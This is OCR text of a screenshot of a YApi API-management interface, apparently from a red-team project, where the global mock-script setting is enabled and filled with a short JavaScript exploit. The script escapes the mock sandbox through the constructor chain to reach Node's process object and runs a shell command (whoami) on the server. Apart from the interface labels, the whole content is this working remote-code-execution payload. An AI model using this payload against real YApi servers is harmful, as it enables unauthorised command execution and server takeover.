 个人空间 / redtest
搜索分组/项目/接口
接口 动态 数据管理 设置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 : 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
7
8
保存
红队攻防
GitHub 团队 反馈 Copyright © 2018 YMFE